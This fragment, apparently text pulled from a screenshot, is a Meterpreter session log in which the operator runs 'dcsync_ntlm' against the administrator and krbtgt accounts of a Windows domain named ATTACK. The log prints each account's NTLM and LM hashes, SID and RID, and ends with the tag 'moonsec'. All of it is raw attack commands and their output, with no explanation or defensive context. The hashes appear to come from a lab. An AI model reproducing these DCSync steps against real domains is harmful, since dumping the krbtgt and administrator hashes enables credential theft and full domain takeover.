 Server username: ATTACK\Administrator
meterpreter > dcsync_ntlm administrator
[+] Account : administrator
[+] NTLM Hash : 357bec0ee1f524c62ba536fcd3f74472
[+] LM Hash : 4d36e5a149d1e43f323441521ed5ee12
[+] SID : S-1-5-21-4052809752-717748265-227546684-500
[+] RID : 500
meterpreter > dcsync_ntlm krbtgt
[+] Account : krbtgt
[+] NTLM Hash : 67446f76100703cc0866cb7167cca084
[+] LM Hash : c7192cc0c2c01aee95bc9a98664ed15b
[+] SID : S-1-5-21-4052809752-717748265-227546684-502
[+] RID : 502
moonsec